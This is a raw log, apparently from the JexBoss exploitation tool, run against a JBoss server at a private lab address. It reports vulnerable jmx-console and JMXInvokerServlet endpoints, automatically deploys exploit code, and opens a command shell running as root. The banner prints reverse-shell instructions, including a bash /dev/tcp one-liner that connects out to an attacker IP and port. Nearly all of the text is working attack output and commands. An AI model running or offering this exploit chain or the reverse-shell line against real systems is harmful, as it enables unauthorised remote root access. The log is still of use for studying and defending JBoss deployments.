 ** Checking Host: http://192.168.67.153:8080/ **
[*] Checking jmx-console:
[ VULNERABLE ]
[*] Checking web-console:
[ VULNERABLE ]
[*] Checking JMXInvokerServlet:
[ VULNERABLE ]
[*] Checking admin-console:
[ EXPOSED ]
[*] Checking Application Deserialization:
[ OK ]
[*] Checking Servlet Deserialization:
[ OK ]
[*] Checking Jenkins:
[ OK ]
[*] Checking Struts2:
[ OK ]
* Do you want to try to run an automated exploitation via "jmx-console" ?
If successful, this operation will provide a simple command shell to execute
commands on the server..
Continue only if you have permission!
yes/NO? yes
* Sending exploit code to http://192.168.67.153:8080/. Please wait...
* Successfully deployed code! Starting command shell. Please wait...
# ----------------------------------------- # LOL # ----------------------------------------- #
* http://192.168.67.153:8080/:
# ----------------------------------------- #
* For a Reverse Shell (like meterpreter =]), type the command:
jexremote=YOUR_IP:YOUR_PORT
Example:
Shell>jexremote=192.168.0.10:4444
Or use other techniques of your choice, like:
Shell>/bin/bash -i > /dev/tcp/192.168.0.10/4444 0>&1 2>&1
And so on... =]
# ----------------------------------------- #
Linux d515cd765409 5.4.0-42-generic #46~18.04.1-Ubuntu SMP Fri Jul 10 07:21:24 UTC 2020 x86_64 GNU/Linux
' Debian GNU/Linux 8 \
\\l
' Failed to check for updates
uid=0(root) gid=0(root) groups=0(root)
'
[Type commands or "exit" to finish]
Shell> whoami
root
'